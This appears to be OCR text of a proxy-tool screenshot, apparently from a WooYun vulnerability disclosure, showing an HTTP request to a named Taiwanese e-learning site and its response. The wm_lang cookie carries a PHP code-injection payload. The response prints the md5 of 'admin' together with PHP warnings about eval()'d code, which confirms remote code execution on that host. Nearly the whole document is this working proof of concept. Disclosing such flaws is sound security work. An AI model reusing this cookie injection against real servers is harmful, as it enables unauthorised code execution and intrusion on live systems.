 Go
Cancel
<
>
Target: http://elearning.tna.com.tw
?
Request
Raw
Params
Headers
Hex
GET /learn/news/news_read.php HTTP/1.1
Cookie: wm_lang="%3Bprint(md5(admin))%3B$a=";
school_hash=657d563a6721888b410001019e4ef8e8;
Ticket=156509; idx=
Host: elearning.tna.com.tw
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 08 Apr 2016 02:05:49 GMT
Server: Apache
X-UA-Compatible: IE=EmulateIE7
Cache-Control: max-age=10
Expires: Fri, 08 Apr 2016 02:05:59 GMT
X-Powered-By: PHP/4.4.9
Set-Cookie:
school_hash=657d563a6721888b410001019e4ef8e8; path=/
Set-Cookie: idx=RBNU9LFns3AllIRuunexIHJE1AYNANIb;
path=/
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 1190
21232f297a57a5a743894a0e4a801fc3<br />
<b>Warning</b>:  Cannot modify header information -
headers already sent by (output started at
/home/wm3/config/db_initialize.php(726) : eval()'d
code:1) in <b>/home/wm3/config/db_initialize.php</b>
on line <b>1538</b><br />
<br />
<b>Warning</b>:  Cannot modify header information -
headers already sent by (output started at
?
<
+
>
Type a search term
0 matches
www.wooyun.org